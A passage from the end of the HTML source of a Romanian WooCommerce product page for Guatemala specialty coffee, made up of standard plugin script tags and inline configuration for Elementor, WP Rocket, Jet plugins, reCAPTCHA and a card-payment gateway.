22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20%5Cu0219i%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22RON%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22lei%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22ro_RO%22%2C%22userLocale%22%3A%22ro_RO%22%2C%22weekdaysShort%22%3A%5B%22D%22%2C%22lun%22%2C%22mar%22%2C%22mie%22%2C%22J%22%2C%22vin%22%2C%22S%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Plat%5Cu0103%20%5Cu00een%20a%5Cu0219teptare%22%2C%22processing%22%3A%22%5Cu00cen%20procesare%22%2C%22on-hold%22%3A%22%5Cu00cen%20a%5Cu0219teptare%22%2C%22completed%22%3A%22Finalizat%5Cu0103%22%2C%22cancelled%22%3A%22Anulat%5Cu0103%22%2C%22refunded%22%3A%22Rambursat%5Cu0103%22%2C%22failed%22%3A%22E%5Cu0219uat%5Cu0103%22%2C%22checkout-draft%22%3A%22Ciorn%5Cu0103%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Corretto%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A21%2C%22title%22%3A%22Autentificare%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A18%2C%22title%22%3A%22Magazin%20online%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A19%2C%22title%22%3A%22Cos%20de%20cumparaturi%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A20%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A705%2C%22title%22%3A%22Termeni%20%5Cu0219i%20condi%5Cu021bii%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Ftermeni-si-conditii%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Tilde":["Tild\u0103"],"Backtick":["Apostrof"],"Period":["Punct"],"Comma":["Virgul\u0103"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script id="bt-ipay_blocks-js-extra">
var bt_ipay_gateway = {"paymentMethodId":"bt-ipay","title":"Plateste online cu orice card VISA sau Mastecard","description":"Plat\u0103 cu cardul procesat\u0103 de BT","icon":"https://caffecorretto.ro/wp-content/plugins/bt-ipay-payments/public/img/bt.png","canShowCardsOnFile":"","cards":[],"saveCardLabel":"Save my card for future uses","newCardLabel":"I want to pay with a new card","selectLabel":"Select saved card","notices":[]};
//# sourceURL=bt-ipay_blocks-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/bt-ipay-payments/public/js/dist/blocks.js?ver=1.0.2" id="bt-ipay_blocks-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://caffecorretto.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://caffecorretto.ro/wp-content/themes/hello-elementor-child/custom-variations.js?ver=1.0" id="custom-variations-js"></script>
<script src="https://caffecorretto.ro/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://caffecorretto.ro/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://caffecorretto.ro/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://caffecorretto.ro/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"09df6f7b92","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://caffecorretto.ro/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/caffecorretto.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/caffecorretto.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/caffecorretto.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77d2e73491"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1224,"title":"Cafea%20de%20specialitate%20Coretto%20Guatemala%20SHB%20Huehuetetnango","excerpt":"O cafea de o cremozitate uimitoare, perfecta pentru ibric, dar excelenta si la espresso sau French press. Va este dor de gustul classic al cafelei cu note de ciocolata cu caramel? Nimic mai simplu. Guatemala va satisface exigentele.","featuredImage":"https:\/\/caffecorretto.ro\/wp-content\/uploads\/2025\/10\/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://caffecorretto.ro/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"f5da34d707","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"09df6f7b92","nonce":"19829477f7","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"f5da34d707","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://caffecorretto.ro/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"09df6f7b92","nonce":"19829477f7","use_session":false}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bdf08fb3f0820f971b632bc53f864766","fragment_name":"wc_fragments_bdf08fb3f0820f971b632bc53f864766","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/uploads/ac_assets/social-share-buttons/ue-social-share-buttons.js?ver=2.0.4" id="uc_ac_assets_file_ue_social_share_buttons_js_7695-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/deprecated/assets/build/frontend.js?ver=120e75a68931b79be3f4" id="jet-fb-deprecated-js"></script>
<script id="jet-form-builder-frontend-forms-js-extra">
var JetFormBuilderSettings = {"ajaxurl":"https://caffecorretto.ro/produs/cafea-guatemala/?047Rgh=YzFeYXbB9o&method=ajax","adminajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","devmode":"","replaceAttrs":["href","src","alt","title"],"disable_next_button":"","scroll_on_next":"1","auto_focus":"1","form_records_access_capability":"manage_options","gfb_request_args_key":"047Rgh","gfb_request_args_value":"YzFeYXbB9o","builtInStates":["DEFAULT.STATE"]};
//# sourceURL=jet-form-builder-frontend-forms-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jetformbuilder/assets/build/frontend/main.js?ver=a8ff8d24b43df9ed7e99" id="jet-form-builder-frontend-forms-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/blocks-v2/text-field/assets/build/frontend/field.js?ver=16395ed38b7c1e8808d6" id="jet-fb-blocks-v2-text-field-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcKxu8qAAAAAA_VBr62sl1kZILWvn5GbrThBE6Y&amp;ver=1.0.0" id="jet-fb-captcha-google-api-js"></script>
<script id="jet-fb-captcha-google-js-before">
		    window.JetFormBuilderCaptchaConfig = window.JetFormBuilderCaptchaConfig || {};
		    window.JetFormBuilderCaptchaConfig[ 208 ] = {"key":"6LcKxu8qAAAAAA_VBr62sl1kZILWvn5GbrThBE6Y"};
		
//# sourceURL=jet-fb-captcha-google-js-before
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/captcha/assets/build/re-captcha-v3/frontend.js?ver=c6b1f16a6df38db4e1d8" id="jet-fb-captcha-google-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/caffecorretto.ro\/wp-admin\/admin-ajax.php","nonce":"6456980530","urls":{"assets":"https:\/\/caffecorretto.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/caffecorretto.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/caffecorretto.ro\/cart\/","checkout_page_url":"https:\/\/caffecorretto.ro\/checkout\/","fragments_nonce":"890967392f"}},"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/caffecorretto.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
